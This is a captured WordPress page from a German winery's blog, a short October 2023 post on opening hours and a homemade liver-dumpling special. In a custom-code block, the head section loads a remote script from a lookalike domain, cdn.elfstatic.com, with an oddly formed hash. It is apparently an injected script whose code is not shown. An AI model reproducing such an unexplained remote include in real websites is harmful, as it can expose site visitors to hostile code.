

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weingut-ressler.de/kurze-sommerpause-2-2-2-2-2/
body_size: 8235
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://weingut-ressler.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width">

		<title>&#8230;. diesen Freitag zusätzlich Leberknödel hausgemacht | Weingut Ressler Harxheim</title>
	
	
	<link href="/files/2014/04/favicon.png" rel="shortcut icon" />	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://weingut-ressler.de/xmlrpc.php" />

	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wpcarvermediade-b7157bb","currentLanguage":"de","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Feed" href="https://weingut-ressler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Kommentar-Feed" href="https://weingut-ressler.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weingut-ressler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweingut-ressler.de%2Fkurze-sommerpause-2-2-2-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weingut-ressler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweingut-ressler.de%2Fkurze-sommerpause-2-2-2-2-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://weingut-ressler.de/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://weingut-ressler.de/files/layerslider.custom.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/ls-google-fonts/ls-google-fonts.css?ver=1666699549' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://weingut-ressler.de/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://weingut-ressler.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://weingut-ressler.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://weingut-ressler.de/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgl-pretty-photo-css-css' href='https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://weingut-ressler.de/wp-content/themes/white-rock/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1666699549' type='text/css' media='all' />
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/libs/modernizr-2.0.6.min.js?ver=20120206" id="modernizr-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/plugins.js?ver=20120206" id="plugins-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/script.js?ver=20120206" id="scripts-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/progression-shortcodes-lib.js?ver=20120206" id="shortcodes-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://weingut-ressler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weingut-ressler.de/wp-json/wp/v2/posts/1674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weingut-ressler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weingut-ressler.de/kurze-sommerpause-2-2-2-2-2/" />
<link rel='shortlink' href='https://weingut-ressler.de/?p=1674' />
<!-- start Simple Custom CSS and JS -->
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script src="https://js-sdk.dirs21.de/3a0b1817-2cd2-47f0-813c-3aed00375e7f" async></script><!-- end Simple Custom CSS and JS -->
 
<style type="text/css">
.sf-menu ul, .sf-menu li.current-menu-item, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {background-color:#6c858a;  }
#header-top-bar, #page-title-divider { background:#88a5b1; }
#page-title h1 {border-bottom:8px solid #576e78; }
.widget-area-highlight  {background:#e3e0d9; }
#copyright { border-top-color:#bdb7a4;  }
#tweets-sidebar {background:#f2f1ed;}
#tweets-sidebar:before {border-top: 10px solid #f2f1ed;}
body, footer, #main { background-color:#f2f1ed;}
#main img, #map-contact, .video-container, .video-post-image {border-bottom:5px solid #88a5b1;}
.menu-item-container {border-bottom:4px solid #88a5b1; }
body ul#open-hours li, body #main ul.menu-items li, .type-post {border-bottom:1px dotted #bdb7a4; }
.header-underline {border-bottom:3px solid #bdb7a4;}
#sidebar {border-left:1px dotted #bdb7a4;}
body {color:#5f6567;}
a {color:#5f757e;}
a:hover, #copyright li a:hover {color:#88a5b1;}
h1, h2, h3, h4, h5, h6 {color:#7b7562;}
.sf-menu a, .sf-menu a:visited  {color: #000000;}
.sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:visited, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {color:#ffffff;}
#page-title h1 {color:#ffffff;}
#copyright li a {color:#7b7562;}
body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main input.button.checkout-button, body #main button.button,
.wpcf7  input.wpcf7-submit, ul.filter-children li a, a.rock-button, input.button, .pagination a, .social-icons a, .rock-button, a .rock-button, #respond input#submit, body #main a.progression-grey {
	color:#88a5b1; 
	background:#ffffff;
	border-bottom:2px solid #aacedd;
}
.rock-button a {color:#88a5b1; }
body #main a.button:hover, body #main button.single_add_to_cart_button:hover, body #main input.button:hover, body.woocommerce-cart #main input.button.checkout-button:hover, body #main button.button:hover,
.wpcf7  input.wpcf7-submit:hover, ul.filter-children li a:hover, ul.filter-children li.current_page_item a, #respond input#submit:hover, .rock-button:hover, a.rock-button:hover, .social-icons a:hover, input.button:hover, .pagination a:hover, .pagination a.selected, .social-icons a:hover, body #main a.progression-grey:hover 
{background:#aacedd; 
color:#ffffff;
border-bottom:2px solid #aacedd;
}
.rock-button:hover a {color:#ffffff;}
</style>
    
	<style type="text/css">		body #logo img {max-width:250px;}
		footer #footer-logo img {max-width:750px;}
		.paged-title {height:250px;}
		ul.filter-children li a, #respond input#submit, .sf-menu, .flex-caption, footer #copyright ul, .rock-button, h1, h2, h3, h4, h5, h6, .phone-widget span, .e-mail-widget span, .mobile-widget span, body #main ul.menu-items .grid2column, .pagination a, body #main a.progression-grey
		{font-family:'Droid Serif', serif; }
		body {font-family:"Helvetica Neue", Helvetica, Arial, Sans-Serif;}
				body, footer, #main { background-image:url(/wp-content/themes/white-rock/images/body.jpg);}
									header {position: relative !important; height:150px !important;}

body #logo {
/*display: none;*/
    margin: 0px;
    padding-top: 40px;
    border: medium none;
    position: absolute;
    top: 0px;
    left: 0px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    overflow: hidden;
    z-index: 55;
}

#page-title #page-title-divider {height:8px; margin-top:-5px;  position:relative; z-index:8;  opacity:0.85; filter:alpha(opacity=85);}

#page-title #page-title-divider {
display: none;
}

.type-post {margin-bottom:90px;}
.img-blank {border-bottom: 0px !important;}			</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://weingut-ressler.de/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1674 single-format-standard wp-theme-white-rock cookies-not-set">
<header>
	<div id="header-top-bar"></div>
	<div class="width-container">
		
		<h1 id="logo"><a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home">
			<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" data-src="https://wp.carvermedia.de/weingut-ressler/files/2014/03/logo-footer.png" alt="Weingut Ressler Harxheim" width="250" />
		</a></h1>
		
		<nav>
			<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="sf-menu"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div>		</nav>
		<div class="clearfix"></div>
	</div><!-- close .width-container -->
</header>

<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>

<div id="main-nav-mobile">
	<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="mobile-menu-pro"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div></div>

<!-- Page Title and Slider -->
<!-- End Page Title and Slider -->

		<div id="page-title">
			<div class="width-container paged-title">
								<h1 class="page-title">Tanjas Blog</h1>
			</div>
		<div id="page-title-divider"></div>
		</div><!-- #page-title -->
		<div class="clearfix"></div>
				
		<div id="main" class="site-main">
			<div class="width-container">


			
		<div id="post-1674" class="post-1674 post type-post status-publish format-standard hentry category-aktuelles">


							
									
											
			<div class="blog-post-background">
				<h2 class="post-title">&#8230;. diesen Freitag zusätzlich Leberknödel hausgemacht</h2>
				<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2023/10/" title="20:31" rel="bookmark"><time class="entry-date" datetime="2023-10-26T20:31:18+02:00" pubdate>26. Oktober 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/ressler/" title="View all posts by ressler" rel="author">ressler</a></span></span></div><!-- close .blog-post-details -->
				<div class="blog-post-excerpt">
					<p><img decoding="async" class="alignleft wp-image-219 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20201'%3E%3C/svg%3E" data-src="http://weingut-ressler.de/files/2014/06/Resslerwein24381-150x150.jpg" alt="" width="201" height="201" /></p>
<p>Liebe Gäste!</p>
<p><em><strong>Am Freitag, 27.10., ab 18 Uhr geöffnet. &#8211; Zusätzlich hausgemachte Leberknödel mit Kraut &amp; Kartoffelpürree</strong></em></p>
<p><em><strong>Am Samstag, 28.10. &#8211;  aufgrund einer Familienfeier nicht geöffnet.</strong></em></p>
<p><em><strong>Am Sonntag, 29.10., ab 17 Uhr geöffnet.</strong></em></p>
<p><em><strong> </strong></em>Wir freuen uns Sie in unserem Haus Willkommen zu heißen.</p>
<p>Herzliche Grüße</p>
<p>Familie Reßler &amp; Team</p>


<p></p>
				</div><!-- close .blog-post-excerpt -->	
							</div><!-- close .blog-post-background -->
		</div><!-- #post-1674 -->
		

		
	

<div class="clearfix"></div>

<div class="clearfix"></div>
</div><!-- close .width-container -->


<div class="widget-area-highlight">
<div class="width-container">
	<div id="footer-widgets">
		
		<div class="footer-3-column">
			
			<div id="text-2" class="widget homepage-widget widget_text"><h3 class="header-underline">Kontakt</h3>			<div class="textwidget"><p><strong>Weingut Reßler</strong><br />
Obergasse 21<br />
55296 Harxheim<br />
Tel. 06138 / 7155 </p>
<p><strong>Öffnungszeiten Gutsschänke</strong><br />
Freitags ab 18.00 Uhr<br />
Samstags & Sonntags ab 17.00 Uhr</p>
</div>
		</div><div id="text-3" class="widget homepage-widget widget_text"><h3 class="header-underline">Anfahrt</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d321.2094671088279!2d8.261469378426359!3d49.9048908126281!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bd903e731cd49d%3A0x46ce9e334367846e!2sWeingut%20Gutssch%C3%A4nke%20Re%C3%9Fler!5e0!3m2!1sde!2sde!4v1611070098001!5m2!1sde!2sde" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div>
		</div>
		<div id="recent-posts-2" class="widget homepage-widget widget_recent_entries">
		<h3 class="header-underline">News und Angebote</h3>
		<ul>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2/">&#8222;Gänsezeit &#8211; Glühweinzeit&#8220;</a>
											<span class="post-date">7. November 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-3/">Events im Oktober</a>
											<span class="post-date">4. Oktober 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-2/">Bowl-Buffet &#8211; &#8222;Ab in die Schüssel&#8220;</a>
											<span class="post-date">10. August 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-2-3-2-3-3-2-4-5-2-2-2/">Imbs im Garten</a>
											<span class="post-date">29. Juli 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2/">Grape. Fruit. Rosé &#8211; NEW!</a>
											<span class="post-date">17. Juli 2025</span>
									</li>
					</ul>

		</div>
			<div class="clearfix"></div>
		</div><!-- close footer-count -->
		
	</div><!-- close #footer-widgets -->
<div class="clearfix"></div>
</div><!-- close .width-container -->
</div><!-- close .widget-area-highlight -->



<div class="clearfix"></div>
</div><!-- close #main -->


<footer>
	<div class="width-container">
		
		<div id="copyright">
			<div class="grid2column">
							<a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home" id="footer-logo"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" data-src="/files/2014/07/footer-logos.jpg" width="750" alt="Weingut Ressler Harxheim"></a>
						
						
			</div>
			
			<div class="grid2column lastcolumn">
				<div class="menu-footermenue-container"><ul id="menu-footermenue" class="footer-menu"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://weingut-ressler.de/wir-ueber-uns/">Wir über uns</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://weingut-ressler.de/andere-ueber-uns/">Andere über uns</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://weingut-ressler.de/agb/">AGB</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://weingut-ressler.de/impressum/">Impressum</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://weingut-ressler.de/datenschutz/">Datenschutz</a></li>
</ul></div>			</div>
		<div class="clearfix"></div>
		</div><!-- close #copyright -->
		
	<div class="clearfix"></div>
	</div><!-- close .width-container -->
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/white-rock/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/weingut-ressler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/js/jquery.prettyPhoto.js?ver=6.9" id="wpgl-pretty-photo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weingut-ressler.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weingut-ressler.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                if( typeof jQuery().prettyPhoto === "function" ){
                    //jQuery(".gallery a[rel^='prettyPhoto'], a[rel^='prettyPhoto']").prettyPhoto();
                    jQuery(".gallery a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'facebook',slideshow:3000, autoplay_slideshow: false});
                }
            });
        </script>
    
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://weingut-ressler.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: weingut-ressler.de @ 2025-12-06 03:57:12 by W3 Total Cache
-->